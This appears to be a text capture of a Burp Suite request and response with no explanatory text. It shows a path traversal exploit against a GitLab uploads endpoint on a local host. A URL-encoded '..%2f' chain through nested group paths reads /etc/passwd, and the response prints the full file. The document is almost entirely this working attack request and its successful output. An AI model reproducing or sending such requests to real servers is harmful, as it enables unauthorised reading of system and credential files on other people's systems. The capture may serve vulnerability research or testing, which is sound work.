 Send Cancel < > Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 GET
/group1/group2/group3/group4/group5/group6/group7/group8/group9/project9/uploads/4e02c376a
c758e162ec674399741e38d//..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2
fpasswd HTTP/1.1
2 Host: 127.0.0.1
3
4
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 24 May 2023 17:12:22 GMT
4 Content-Type: application/octet-stream
5 Content-Length: 1407
6 Connection: keep-alive
7 Accept-Ranges: bytes
8 Cache-Control: max-age=0, private, must-revalidate
9 Content-Disposition: attachment;
filename="..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd";
filename*=UTF-8''..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
10 Content-Security-Policy:
11 Content-Transfer-Encoding: binary
12 Last-Modified: Thu, 18 May 2023 18:21:49 GMT
13 Permissions-Policy: interest-cohort=()
14 X-Content-Type-Options: nosniff
15 X-Download-Options: noopen
16 X-Frame-Options: SAMEORIGIN
17 X-Gitlab-Meta: {"correlation_id":"01H17BYNZWZNENFDHHJJSJ34YV","version":"1"}
18 X-Permitted-Cross-Domain-Policies: none
19 X-Request-Id: 01H17BYNZWZNENFDHHJJSJ34YV
20 X-Runtime: 0.057133
21 X-Ua-Compatible: IE=edge
22 X-Xss-Protection: 1; mode=block
23 Strict-Transport-Security: max-age=63072000
24 Referrer-Policy: strict-origin-when-cross-origin
25
26 root:x:0:0:root:/root:/bin/bash
27 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
28 bin:x:2:2:bin:/bin:/usr/sbin/nologin
29 sys:x:3:3:sys:/dev:/usr/sbin/nologin
30 sync:x:4:65534:sync:/bin:/bin/sync
31 games:x:5:60:games:/usr/games:/usr/sbin/nologin
32 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
33 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
34 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
35 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
36 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
37 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
38 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
39 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
40 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
41 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
42 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
43 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 1
Response headers 23
Done
2,421 bytes | 1,160 millis